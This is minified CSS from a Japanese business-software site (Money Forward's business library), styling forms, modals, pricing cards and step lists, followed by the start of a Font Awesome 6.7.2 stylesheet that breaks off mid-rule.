15px}.modal__supplement{font-size:12px;font-size:.75rem;margin-top:1.8em}.modal__supplement--center{text-align:center}.modal__supplement--link{color:#0054ac;font-weight:700;text-decoration:underline}.modal__close{cursor:pointer;height:25px;overflow:hidden;position:absolute;right:20px;top:20px;width:25px}.modal__close:after,.modal__close:before{background:#000;content:"";height:2px;left:0;position:absolute;width:32px}.modal__close:before{top:0;transform:rotate(45deg);transform-origin:top left}.modal__close:after{bottom:0;transform:rotate(-45deg);transform-origin:top left}.modal__cta{margin-top:20px}.switching-list{border-bottom:1px solid #d6d8e0;display:flex}.switching-list--doc-search{margin-top:40px}.switching-list__item{width:33.33%}.switching-list__link{align-items:center;cursor:pointer;display:flex;flex-direction:column;height:100%;justify-content:flex-start;padding:10px 8px 20px;position:relative;transition:all .3s cubic-bezier(.4,0,.2,1)}@media screen and (min-width:576px){.switching-list__link{justify-content:center;padding:25px}}.switching-list__link:after{background:#0054ac;bottom:0;content:"";height:5px;left:0;position:absolute;transform:scaleX(0);transition:all .3s cubic-bezier(.4,0,.2,1);width:100%}.switching-list__link--active,.switching-list__link:hover{background:#f2f5ff;color:#0054ac}.switching-list__link--active:after,.switching-list__link:hover:after{transform:scale(1)}@media screen and (min-width:576px){.switching-list__link--active,.switching-list__link:hover{color:initial}}.switching-list__link--icon{align-items:center}@media screen and (min-width:576px){.switching-list__link--icon{align-items:start;padding-left:30%}}.switching-list__link--icon:before{text-align:center}@media screen and (min-width:576px){.switching-list__link--icon:before{bottom:0;content:"";height:52px;left:5%;margin:auto;position:absolute;top:0;width:52px}}@media screen and (min-width:768px){.switching-list__link--icon:before{height:72px;width:72px}}.switching-list__link--business-small:before{background:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/icon_business_small.png) no-repeat 50%/contain}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:2dppx),screen and (-webkit-min-device-pixel-ratio:2){.switching-list__link--business-small:before{background-image:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/icon_business_small@2x.png)}}@media (-webkit-min-device-pixel-ratio:3),(min-resolution:3dppx),screen and (-webkit-min-device-pixel-ratio:3){.switching-list__link--business-small:before{background-image:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/icon_business_small@3x.png)}}.switching-list__link--business-middle:before{background:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/icon_business_middle.png) no-repeat 50%/contain}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:2dppx),screen and (-webkit-min-device-pixel-ratio:2){.switching-list__link--business-middle:before{background-image:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/icon_business_middle@2x.png)}}@media (-webkit-min-device-pixel-ratio:3),(min-resolution:3dppx),screen and (-webkit-min-device-pixel-ratio:3){.switching-list__link--business-middle:before{background-image:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/icon_business_middle@3x.png)}}.switching-list__link--business-large:before{background:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/icon_business_large.png) no-repeat 50%/contain}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:2dppx),screen and (-webkit-min-device-pixel-ratio:2){.switching-list__link--business-large:before{background-image:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/icon_business_large@2x.png)}}@media (-webkit-min-device-pixel-ratio:3),(min-resolution:3dppx),screen and (-webkit-min-device-pixel-ratio:3){.switching-list__link--business-large:before{background-image:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/icon_business_large@3x.png)}}.switching-list__title{display:flex;font-size:12px;font-size:.75rem;font-weight:500;min-height:40px}@media screen and (min-width:576px){.switching-list__title{font-size:16px;font-size:1rem;min-height:auto}}@media screen and (min-width:768px){.switching-list__title{font-size:18px;font-size:1.125rem}}.switching-list__title--center{text-align:center}.switching-list__desc{display:flex;font-size:12px;font-size:.75rem;margin-top:.5em;min-height:40px}@media screen and (min-width:576px){.switching-list__desc{font-size:14px;font-size:.875rem;margin-top:0;min-height:auto}}.switching-list__desc--center{text-align:center}.switching-contents__content{display:none}.switching-contents__content--active{display:block}.switching-contents__title{margin-top:1.5em}.hide-sp{display:none}@media screen and (min-width:576px){.hide-sp{display:block}}.show-sp{display:block}@media screen and (min-width:576px){.show-sp{display:none}}.text-light-blue-gray{color:#808bac}.text-white{color:#fff}.app-text-center{text-align:center}.app-text-color-blue{color:#0054ac}.mf-404-title{font-size:20px;font-size:1.25rem;font-weight:700;text-align:center}.mf-404-desc{margin-top:1em;text-align:center}.mf-404-buttonWrap{margin-top:32px;text-align:center}.single-form .mktoForm,.single-format-standard .mktoForm{width:100%!important;word-break:break-all}.single-form .mktoForm a,.single-format-standard .mktoForm a{color:#0054ac;text-decoration:underline}.single-form .mktoForm .mktoFieldWrap,.single-form .mktoForm .mktoFormCol,.single-form .mktoForm .mktoLabel,.single-format-standard .mktoForm .mktoFieldWrap,.single-format-standard .mktoForm .mktoFormCol,.single-format-standard .mktoForm .mktoLabel{float:none}.single-form .mktoForm .mktoAsterix,.single-format-standard .mktoForm .mktoAsterix{float:left;left:-11px;margin-right:5px;margin-top:3px;position:absolute;top:3px}@media screen and (min-width:576px){.single-form .mktoForm .mktoAsterix,.single-format-standard .mktoForm .mktoAsterix{left:-16px}}.single-form .mktoForm .mktoGutter,.single-form .mktoForm .mktoOffset,.single-format-standard .mktoForm .mktoGutter,.single-format-standard .mktoForm .mktoOffset{display:none}.single-form .mktoForm .mktoRequiredField .mktoLabel,.single-format-standard .mktoForm .mktoRequiredField .mktoLabel{display:block;line-height:1.5;margin-bottom:0;position:relative;width:100%!important}.single-form .mktoForm .mktoFieldWrap,.single-format-standard .mktoForm .mktoFieldWrap{margin-top:5px}.single-form .mktoForm .mktoCheckboxList>label,.single-form .mktoForm .mktoRadioList>label,.single-format-standard .mktoForm .mktoCheckboxList>label,.single-format-standard .mktoForm .mktoRadioList>label{line-height:1.5;margin-bottom:6px}@media screen and (min-width:576px){.single-form .mktoForm .mktoCheckboxList>label,.single-form .mktoForm .mktoRadioList>label,.single-format-standard .mktoForm .mktoCheckboxList>label,.single-format-standard .mktoForm .mktoRadioList>label{margin-bottom:10px}}.single-form .mktoForm .mktoFormCol,.single-format-standard .mktoForm .mktoFormCol{margin-bottom:0!important}.single-form .mktoForm input[type=date],.single-form .mktoForm input[type=datetime-local],.single-form .mktoForm input[type=email],.single-form .mktoForm input[type=month],.single-form .mktoForm input[type=number],.single-form .mktoForm input[type=tel],.single-form .mktoForm input[type=text],.single-form .mktoForm input[type=time],.single-form .mktoForm input[type=url],.single-form .mktoForm input[type=week],.single-form .mktoForm select,.single-form .mktoForm textarea,.single-format-standard .mktoForm input[type=date],.single-format-standard .mktoForm input[type=datetime-local],.single-format-standard .mktoForm input[type=email],.single-format-standard .mktoForm input[type=month],.single-format-standard .mktoForm input[type=number],.single-format-standard .mktoForm input[type=tel],.single-format-standard .mktoForm input[type=text],.single-format-standard .mktoForm input[type=time],.single-format-standard .mktoForm input[type=url],.single-format-standard .mktoForm input[type=week],.single-format-standard .mktoForm select,.single-format-standard .mktoForm textarea{background:#fff;border:1px solid #d6d8e0;border-radius:4px;font-size:14px!important;height:auto!important;margin-top:5px!important;padding:10px!important;width:100%!important}.single-form .mktoForm select,.single-format-standard .mktoForm select{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}.single-form .mktoForm input[type=checkbox],.single-form .mktoForm input[type=radio],.single-format-standard .mktoForm input[type=checkbox],.single-format-standard .mktoForm input[type=radio]{box-shadow:none;margin-top:4px}.single-form .mktoForm label,.single-format-standard .mktoForm label{color:#2d344b!important;display:block;font-size:14px;font-size:.875rem;font-weight:700;width:100%!important}.single-form .mktoForm .mktoButtonRow,.single-format-standard .mktoForm .mktoButtonRow{display:block}.single-form .mktoForm .mktoButtonRow span,.single-format-standard .mktoForm .mktoButtonRow span{margin-left:0!important}.single-form .mktoForm .mktoButton,.single-format-standard .mktoForm .mktoButton{background:#ffb300!important;border:0!important;border-radius:50px;color:#2d344b!important;display:block;font-size:18px!important;font-weight:700;height:50px;margin-left:auto!important;margin-right:auto!important;margin-top:30px;max-width:380px;min-width:auto!important;padding:0!important;text-align:center;width:100%}.single-form .mktoForm .mktoInvalid input[type=checkbox],.single-form .mktoForm .mktoInvalid input[type=radio],.single-format-standard .mktoForm .mktoInvalid input[type=checkbox],.single-format-standard .mktoForm .mktoInvalid input[type=radio]{height:13px;position:relative;width:13px}.single-form .mktoForm .mktoInvalid input[type=checkbox]:before,.single-form .mktoForm .mktoInvalid input[type=radio]:before,.single-format-standard .mktoForm .mktoInvalid input[type=checkbox]:before,.single-format-standard .mktoForm .mktoInvalid input[type=radio]:before{border:1px solid #bf0000;bottom:0;content:"";left:0;position:absolute;right:0;top:0}.single-form .mktoForm .mktoInvalid input[type=checkbox]:before,.single-format-standard .mktoForm .mktoInvalid input[type=checkbox]:before{border-radius:2px}.single-form .mktoForm .mktoInvalid input[type=radio]:before,.single-format-standard .mktoForm .mktoInvalid input[type=radio]:before{border-radius:50px}.single-form .mktoForm input[type=email].mktoInvalid,.single-form .mktoForm input[type=number].mktoInvalid,.single-form .mktoForm input[type=tel].mktoInvalid,.single-form .mktoForm input[type=text].mktoInvalid,.single-form .mktoForm select.mktoInvalid,.single-form .mktoForm textarea.mktoInvalid,.single-format-standard .mktoForm input[type=email].mktoInvalid,.single-format-standard .mktoForm input[type=number].mktoInvalid,.single-format-standard .mktoForm input[type=tel].mktoInvalid,.single-format-standard .mktoForm input[type=text].mktoInvalid,.single-format-standard .mktoForm select.mktoInvalid,.single-format-standard .mktoForm textarea.mktoInvalid{border:1px solid #bf0000!important}.doc-profile__first-view{display:flex;flex-direction:column-reverse}@media screen and (min-width:576px){.doc-profile__first-view{flex-direction:column}}.doc-profile__points-area{border-top:1px solid #b8bcc9;margin-top:50px;padding-top:50px}.doc-profile__image{margin:50px auto 0;width:100%}.doc-profile__wrap{margin-top:2em}@media screen and (min-width:576px){.doc-profile__wrap{margin-top:1em}}.doc-profile__wrap h2{font-size:20px;font-size:1.25rem;font-weight:500;margin-top:2em}@media screen and (min-width:576px){.doc-profile__wrap h2{font-size:24px;font-size:1.5rem}}.doc-profile__wrap h3{font-size:18px;font-size:1.125rem;font-weight:500;margin-top:1.5em}.doc-profile__wrap p{margin-top:1em}@media screen and (min-width:576px){.doc-profile__wrap p:first-child{margin-top:0}}.doc-profile__wrap a{color:#0054ac}.doc-profile__wrap iframe,.doc-profile__wrap img{margin-top:20px}.doc-profile__wrap ul{border:2px solid #d6d8e0;margin-top:20px;padding:15px}.doc-profile__wrap li{margin-top:.5em;padding-left:16px;position:relative;text-align:left}.doc-profile__wrap li:first-child{margin-top:0}.doc-profile__wrap li:before{background:#d6d8e0;border-radius:50%;content:"";height:8px;left:0;position:absolute;top:8px;width:8px}.doc-profile__wrap table{border-left:1px solid #b8bcc9;border-top:1px solid #b8bcc9;margin-top:20px;width:100%}.doc-profile__wrap td,.doc-profile__wrap th{border-bottom:1px solid #b8bcc9;border-right:1px solid #b8bcc9;padding:.8em;text-align:left}.doc-profile__wrap hr{color:#d6d8e0;margin:2em 0}.form-area__title{background:#fff;border-radius:100px;color:#0054ac;font-size:18px;font-size:1.125rem;font-weight:700;margin-bottom:50px;padding:1em;text-align:center}.form-area__desc{margin-top:1em}.form-area__desc--privacy{font-size:14px;font-size:.875rem;margin-top:50px}.form-area__desc--annotation{color:#484f65;font-size:14px;font-size:.875rem;margin-top:1.5em}.form-area__link{color:#0054ac;text-decoration:underline}.form-area__image{margin-top:24px}.form-template-thanks_bizpay_contact .section-desc,.post-template-thanks_bizpay .section-desc,.post-template-thanks_bizpay_contact .section-desc,.post-template-thanks_bizpay_service .section-desc{margin-inline:auto;max-width:480px;text-align:left}@media screen and (min-width:768px){.form-template-thanks_bizpay_contact .section-desc,.post-template-thanks_bizpay .section-desc,.post-template-thanks_bizpay_contact .section-desc,.post-template-thanks_bizpay_service .section-desc{max-width:none;text-align:center}}.form-template-thanks_bizpay_contact .section-desc a,.post-template-thanks_bizpay .section-desc a,.post-template-thanks_bizpay_contact .section-desc a,.post-template-thanks_bizpay_service .section-desc a{color:#0054ac}.feature-content{margin-top:50px;width:100%}.feature-content-container{display:flex;justify-content:space-between}.feature-content-container .feature-img-container{display:none}@media screen and (min-width:768px){.feature-content-container .feature-img-container{display:block;flex:0 2 801px}}.feature-text-container{flex:0 1 100%}@media screen and (min-width:768px){.feature-text-container{flex:0 1 330px}}.feature-text-box{display:block;padding:12px}.feature-text-box .feature-title{color:#0054ac;cursor:pointer;font-size:14px;font-size:.875rem;text-decoration:underline}@media screen and (min-width:768px){.feature-text-box .feature-title{font-size:16px;font-size:1rem}}.feature-text-box .feature-detail{display:none;font-size:14px;font-size:.875rem}@media screen and (min-width:768px){.feature-text-box .feature-detail{font-size:16px;font-size:1rem}}.feature-text-box .feature-sp-img{display:none}.switching-list__link--active .feature-text-box{background:#fff;border-radius:10px;display:inline-block;margin-bottom:12px;padding:12px;position:relative;text-decoration:none}@media screen and (min-width:768px){.switching-list__link--active .feature-text-box{padding:16px}.switching-list__link--active .feature-text-box:before{border:18px solid transparent;border-left:15px solid #fff;content:"";left:100%;margin-top:-16px;position:absolute;top:50%}}.switching-list__link--active .feature-text-box .feature-title{font-size:16px;font-size:1rem;font-weight:500;margin-bottom:12px;text-decoration:none}.switching-list__link--active .feature-text-box .feature-detail{color:#2d344b;display:block;margin-bottom:12px}.switching-list__link--active .feature-text-box .feature-sp-img{display:block;margin:0 auto}@media screen and (min-width:768px){.switching-list__link--active .feature-text-box .feature-sp-img{display:none}}.introduction-card{background-color:#f2f5ff;border-radius:15px;display:flex;flex-direction:row;gap:16px;padding:24px}.section--blue .introduction-card{background-color:#fff}.introduction-card__title{font-size:18px;font-size:1.125rem;font-weight:500}@media screen and (min-width:576px){.introduction-card__title{font-size:20px;font-size:1.25rem}}.introduction-card__text{display:flex;flex-direction:column;gap:8px;justify-content:flex-start}.introduction-card__desc{font-size:14px;font-size:.875rem}.introduction-card__image{align-self:center;height:67px;width:100px}.document-card{align-items:center;display:flex;flex-direction:column;gap:16px;justify-content:center;margin:50px auto 40px}@media screen and (min-width:768px){.document-card{flex-direction:row;gap:32px}}.document-card .document-header{min-width:280px}.step-list{display:grid;gap:40px;grid-template-columns:1fr;margin:50px auto 24px;max-width:480px}@media screen and (min-width:768px){.step-list{grid-template-columns:repeat(4,minmax(calc(25% - 30px),calc(25% - 30px)));max-width:none}}.step-list-item{align-items:center;border:1px solid #d6d8e0;border-radius:4px;display:flex;flex-direction:column;position:relative}@media screen and (min-width:768px){.step-list-item{border:none;row-gap:16px}}.step-list-item+.step-list-item:before{background-color:#d6d8e0;background:url(https://biz.moneyforward.com/pr/assets/images/icon/icon_arrow_down_blue.svg) no-repeat 50%/cover;content:"";display:block;height:24px;left:calc(50% - 12px);position:absolute;top:-32px;transform:rotate(0deg);width:24px}@media screen and (min-width:768px){.step-list-item+.step-list-item:before{left:-32px;top:calc(50% - 12px);transform:rotate(270deg)}}.step-list-item__image{border-radius:4px 4px 0 0;overflow:hidden;width:100%}.step-list-item__image img{display:block;margin-left:-1px;margin-top:-1px}@media screen and (min-width:768px){.step-list-item__image img{margin-left:0;margin-top:0}}.step-list-item__title{font-size:20px;font-size:1.25rem;font-weight:500;line-height:1.44;padding:16px}@media screen and (min-width:768px){.step-list-item__title{font-size:18px;font-size:1.125rem;padding:0}}.reason-item{display:block;margin:0 auto;max-width:1008px}@media screen and (min-width:768px){.reason-item{display:grid;grid-template-areas:"reason-text reason-image";grid-template-columns:50% 50%;grid-template-rows:auto auto}}.reason-item:first-of-type{margin:40px auto}@media screen and (min-width:768px){.reason-item:first-of-type{margin:80px auto}}.reason-item--reversed{grid-template-areas:"reason-image reason-text"}.reason-item--reversed .reason-text{padding:0}@media screen and (min-width:768px){.reason-item--reversed .reason-text{padding-left:64px}}.reason-item__text{grid-area:reason-text;margin-bottom:30px;padding:0 16px 0 0}@media screen and (min-width:768px){.reason-item__text{margin-bottom:0}}.reason-item__image{grid-area:reason-image}.reason-text__category{display:inline-block;font-size:14px;font-size:.875rem;font-weight:400;margin:0 0 16px}.reason-text__title{font-size:18px;font-size:1.125rem;font-weight:500;line-height:normal;margin-bottom:24px}@media screen and (min-width:768px){.reason-text__title{font-size:24px;font-size:1.5rem}}.reason-text__desc{margin-bottom:24px}.reason-text__service-list{align-items:stretch;display:flex;flex-wrap:wrap;justify-content:flex-start;margin:-4px 20px 0 -4px;width:calc(100% + 8px)}@media screen and (min-width:768px){.reason-text__service-list{margin-bottom:30px}}.reason-text__service-list-item{align-items:center;display:flex;font-size:14px;font-size:.875rem;font-weight:700;height:48px;justify-content:center;line-height:1.333;margin:4px;padding:4px;text-align:center;width:48px}.reason-text__service-list-item--small{font-size:12px;font-size:.75rem}.reason-text__service-list-item--finance{background-color:#c2d1fc}.reason-text__service-list-item--hr{background-color:#ffefc2}.post-template-thanks_erp .button-list{margin-top:32px}.post-template-thanks_erp .section__inner{max-width:min(calc(100% - 30px),800px)}.post-template-thanks_erp .section__inner--box{background-color:#f2f5ff;padding:30px 15px}@media screen and (min-width:768px){.post-template-thanks_erp .section__inner--box{padding:30px 45px}}.post-template-thanks_erp .section-title{font-size:18px;font-size:1.125rem;margin-bottom:20px}@media screen and (min-width:768px){.post-template-thanks_erp .section-title{font-size:24px;font-size:1.5rem;margin-bottom:32px}}.post-template-thanks_erp .cv-contents{color:#2d344b;justify-content:center}.post-template-thanks_erp .cv-contents__image-wrap{margin-top:0}.award-list{align-items:center;display:grid;grid-template-columns:1fr;justify-items:center;margin:0 auto 40px;max-width:100%}@media screen and (min-width:768px){.award-list{grid-template-columns:1fr 2fr;max-width:82%}}.award-list__img{display:flex;gap:10px;justify-content:center}.award-list__img img{width:calc(50% - 10px)}@media screen and (min-width:1200px){.award-list__img img{width:revert-layer}}.award-list__text{counter-reset:number;display:flex;flex-wrap:wrap;font-size:12px;font-size:.75rem;margin-left:0}@media screen and (min-width:768px){.award-list__text{margin-left:40px}}.award-list__text li{padding-left:40px;position:relative}.award-list__text li:before{content:"※" counter(number);counter-increment:number;left:0;position:absolute}.support-list{grid-column-gap:0;grid-row-gap:16px;display:grid;grid-template-columns:1fr}@media screen and (min-width:768px){.support-list{grid-column-gap:16px;grid-row-gap:0;grid-template-columns:repeat(3,1fr)}}.support-list__item{background:#fff;border-radius:15px;padding:40px 32px;position:relative}.support-list__item:nth-child(n+2):before{background:url(https://biz.moneyforward.com/pr/assets/images/icon/icon_arrow_circle.svg) no-repeat;bottom:calc(50% + 40px);content:"";height:64px;left:50%;margin:auto 0;position:absolute;transform:rotate(90deg) translate(-50%,50%);width:64px}@media screen and (min-width:768px){.support-list__item:nth-child(n+2):before{bottom:0;left:-40px;top:0;transform:rotate(0deg)}}.support-list__title{font-size:24px;font-size:1.5rem;font-weight:500;margin-bottom:24px;text-align:center}.reason-table-container{margin-bottom:40px;overflow:auto;white-space:nowrap}.reason-table{background:#fff;border:1px solid #b8bcc9;border-collapse:collapse;border-spacing:0;margin:0 auto;max-width:800px;width:100%}.reason-table th{background-color:#63697f;border:1px solid #b8bcc9;color:#fff;font-weight:500;padding:12px;vertical-align:middle;width:22.75%}@media screen and (min-width:768px){.reason-table th{padding:12px 16px}}.reason-table th:not([class]){text-align:center}.reason-table td{border:1px solid #b8bcc9;padding:12px;width:38.625%}@media screen and (min-width:768px){.reason-table td{padding:24px 16px}}.reason-table td:not([class]){text-align:center}.reason-table thead th:nth-of-type(3){background-color:#0054ac;font-weight:700}.reason-table tbody th{background-color:transparent;color:inherit;font-weight:400}.reason-table tbody td:nth-of-type(2){background-color:#f2f5ff;font-weight:700}.service-map{max-width:none}@media screen and (min-width:576px){.service-map{max-width:100%}}.plan-card{background-color:#fff;border-radius:12px;text-align:center}.plan-card__title{background-color:#3171ca;border-radius:12px 12px 0 0;color:#fff;font-size:20px;font-size:1.25rem;font-weight:700;padding:16px}@media screen and (min-width:1024px){.plan-card__title{font-size:24px;font-size:1.5rem}}.plan-card__title-sub{display:block;font-size:16px;font-size:1rem;font-weight:500;margin-top:4px}.plan-card__title-number{font-size:24px;font-size:1.5rem;font-weight:700}.small-business .plan-card__title{background-color:#0054ac}.business .plan-card__title{background-color:#00348a}.plan-card__title--recommend{position:relative}.plan-card__title--recommend .ribbon{position:absolute;right:16px;top:0}.plan-card__content{color:#3171ca;display:flex;flex-direction:column;font-size:16px;font-size:1rem;gap:24px;padding:24px}.small-business .plan-card__content{color:#0054ac}.business .plan-card__content{color:#00348a}.plan-card__content-catch{font-size:16px;font-size:1rem;font-weight:700}.plan-card__content-catch .amount{font-size:20px;font-size:1.25rem}.plan-card__content-tag{align-items:center;border:2px solid;border-radius:4px;display:inline-flex;font-weight:700;height:32px;line-height:1;margin-top:16px;padding-inline:16px}.plan-card__content-amount{color:initial}.plan-card__content-amount .amount{font-size:18px;font-size:1.125rem;font-weight:500;margin-inline:4px}@media screen and (min-width:1024px){.plan-card__content-amount .amount{font-size:20px;font-size:1.25rem}}.plan-card__content-amount-yearly{font-weight:700;line-height:1;margin-block:4px 8px}@media screen and (min-width:1024px){.plan-card__content-amount-yearly{font-size:20px;font-size:1.25rem}}.plan-card__content-amount-yearly .amount{font-size:56px;font-size:3.5rem}@media screen and (min-width:1024px){.plan-card__content-amount-yearly .amount{font-size:64px;font-size:4rem}}.plan-card__content-amount-yearly .amount .small-comma{font-size:40px;font-size:2.5rem}@media screen and (min-width:1024px){.plan-card__content-amount-yearly .amount .small-comma{font-size:48px;font-size:3rem}}.plan-card__content-amount-yearly .unit-year{color:initial}.plan-card__content-amount-monthly{margin-top:32px}.plan-card.erp{display:flex;flex-direction:column;gap:16px;grid-column:1/-1;padding:32px 24px}.plan-card-erp__title{color:#0054ac;font-size:20px;font-size:1.25rem;font-weight:700;margin-bottom:16px}@media screen and (min-width:1024px){.plan-card-erp__title{font-size:24px;font-size:1.5rem}}.plan-card-erp__title-sub{display:block;font-weight:700}.remark{margin-top:16px}.remark a{color:#0054ac;text-decoration:underline}.remark a:hover{text-decoration:none}@media screen and (min-width:1024px){.remark{margin-top:32px;text-align:center}}.merit-contents{display:flex;flex-wrap:wrap;margin:30px 0 0}@media screen and (min-width:576px){.merit-contents{margin:40px -2% 0 0}}.merit-contents__item{margin:20px 0 0;width:100%}@media screen and (min-width:576px){.merit-contents__item{margin-right:2%;width:48%}}.number-card{background:#f2f5ff;border-radius:15px;display:flex;flex-direction:column;margin-top:55px;padding:30px 32px;position:relative}.number-card__num{background:linear-gradient(180deg,#f2f5ff,#f2f5ff 50%,transparent 0,transparent);border-radius:50%;color:#0054ac;font-size:28px;font-size:1.75rem;font-weight:700;height:100px;left:0;margin:auto;padding:10px;position:absolute;right:0;text-align:center;top:-45px;width:100px}@media screen and (min-width:576px){.number-card__num{font-size:36px;font-size:2.25rem;height:135px;top:-55px;width:135px}}.number-card__title{align-items:center;display:flex;flex:1;font-size:18px;font-size:1.125rem;font-weight:500;height:100%;justify-content:center;min-height:0;text-align:center}@media screen and (min-width:576px){.number-card__title{font-size:26px;font-size:1.625rem}}.number-card__image{display:block;margin:20px auto 0}.number-card__description{flex:1;margin-top:1.5em}.step-contents .step{text-align:center}.step-contents .step:nth-child(3n){margin-right:0}.step-contents .step+.step{position:relative;z-index:0}.step-contents .step+.step:before{background-image:url(https://biz.moneyforward.com/pr/assets/images/icon/icon_arrow_circle_blue.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:48px;left:50%;position:absolute;top:0;transform:rotate(90deg) translate(-65%,50%);width:48px;z-index:1}@media screen and (min-width:576px){.step-contents .step+.step:before{height:64px;left:0;top:50%;transform:translate(-65%,-50%);width:64px}}.step-contents .step-heading{text-transform:uppercase}.price-area{background:#fff;border-radius:15px;padding:15px}.price-area__title{font-size:18px;font-size:1.125rem;text-align:center}.price-area__price{font-size:30px;font-size:1.875rem;font-weight:700;line-height:1.3;text-align:center}@media screen and (min-width:576px){.price-area__price{font-size:40px;font-size:2.5rem}}.price-area__price--small{font-size:16px;font-size:1rem;font-weight:400}@media screen and (min-width:576px){.price-area__price--small{font-size:18px;font-size:1.125rem}}.price-area__supplement{font-size:14px;font-size:.875rem;text-align:center}.app-grid-container{display:flex;flex-wrap:wrap}.app-grid-container .app-grid-small{flex-grow:0;flex-shrink:0;width:100%}@media screen and (min-width:576px){.app-grid-container .app-grid-small{width:calc(33.33333% - 17.33333px)}}.app-grid-container .app-grid-small+.app-grid{margin-top:32px}@media screen and (min-width:576px){.app-grid-container .app-grid-small+.app-grid{margin-top:0}}.app-grid-container .app-grid-small.app-grid{margin-right:0}@media screen and (min-width:576px){.app-grid-container .app-grid-small.app-grid{margin-right:26px}}.app-grid-container .app-grid-small:nth-child(3n){margin-right:0}.function-list{line-height:1.625;margin:24px 0}.function-list-item{padding:0 0 0 1em;text-indent:-1em}.function-list-item:before{content:"・"}.app-font-size-small{font-size:12px;font-size:.75rem}@media screen and (min-width:576px){.app-font-size-small{font-size:14px;font-size:.875rem}}.simple-form--custom-style,.simple-thanks--custom-style{background:#fff;padding:30px 15px}@media screen and (max-width:1015px){.simple-form--custom-style,.simple-thanks--custom-style{margin-left:15px;margin-right:15px}}@media screen and (min-width:576px){.simple-form--custom-style,.simple-thanks--custom-style{padding:60px 30px}}.simple-form__image,.simple-thanks__image{display:block;margin:30px auto 0}.simple-form__image--mtnone,.simple-thanks__image--mtnone{margin-top:0}.simple-form__image--mlnone,.simple-thanks__image--mlnone{margin-left:0}.simple-form__desc-wrap,.simple-thanks__desc-wrap{margin:30px auto 0;max-width:640px;text-align:center}.simple-form__desc-wrap h2,.simple-thanks__desc-wrap h2{font-size:20px;font-size:1.25rem;font-weight:500;margin-top:2em}@media screen and (min-width:576px){.simple-form__desc-wrap h2,.simple-thanks__desc-wrap h2{font-size:24px;font-size:1.5rem}}.simple-form__desc-wrap h3,.simple-thanks__desc-wrap h3{font-size:18px;font-size:1.125rem;font-weight:500;margin-top:1.5em}.simple-form__desc-wrap p,.simple-thanks__desc-wrap p{margin-top:1em}.simple-form__desc-wrap a,.simple-thanks__desc-wrap a{color:#0054ac}.simple-form__desc-wrap iframe,.simple-form__desc-wrap img,.simple-thanks__desc-wrap iframe,.simple-thanks__desc-wrap img{margin-top:20px}.simple-form__desc-wrap ul,.simple-thanks__desc-wrap ul{border:2px solid #ccc;margin-top:20px;padding:15px}.simple-form__desc-wrap li,.simple-thanks__desc-wrap li{margin-top:.5em;padding-left:16px;position:relative;text-align:left}.simple-form__desc-wrap li:first-child,.simple-thanks__desc-wrap li:first-child{margin-top:0}.simple-form__desc-wrap li:before,.simple-thanks__desc-wrap li:before{background:#ccc;border-radius:50%;content:"";height:8px;left:0;position:absolute;top:8px;width:8px}.simple-form__desc-wrap table,.simple-thanks__desc-wrap table{border-left:1px solid #ccc;border-top:1px solid #ccc;margin-top:20px;width:100%}.simple-form__desc-wrap td,.simple-form__desc-wrap th,.simple-thanks__desc-wrap td,.simple-thanks__desc-wrap th{border-bottom:1px solid #ccc;border-right:1px solid #ccc;padding:.8em;text-align:left}.simple-form__form-area,.simple-thanks__form-area{margin:50px auto 0;max-width:500px}.simple-form__desc,.simple-thanks__desc{margin-top:1em}.simple-form__desc--privacy,.simple-thanks__desc--privacy{font-size:14px;font-size:.875rem;margin-top:50px}.simple-form__link,.simple-thanks__link{color:#0054ac;text-decoration:underline}.form-contents__contents-area{max-width:700px;width:100%}.form-contents__contents-inner.pdf-profile{width:100%}.form-contents__contents-inner .pdf-profile__image{display:flex;margin:auto}@media screen and (max-width:1200px){.form-contents__contents-area,.form-contents__form-area{width:100%}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://biz.moneyforward.com/library/wp-content/cache/autoptimize/css/autoptimize_single_4282cd5eb129788fa9df1aeb291d9baa.css?ver=1.0.0
body_size: 1678
content:
/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */
.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa,.fa-brands,.fa-regular,.fa-solid{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-brands:before,.fa-regular:before,.fa-solid:before,.fa:before{content:var(--fa)}.fa-regular,.fa-solid{font-family:'Font Awesome 6 Free'}.fa-brands{font-family:'Font Awesome 6 Brands'}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}@keyframes fa-beat{0%,90%{transform:scale(1)}45%{transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-bounce{0%{transform:scale(1,1) translateY(0)}10%{transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{transform:scale(1,1) translateY(var(--fa-bounce-rebound,-.125em))}64%{transform:scale(1,1) 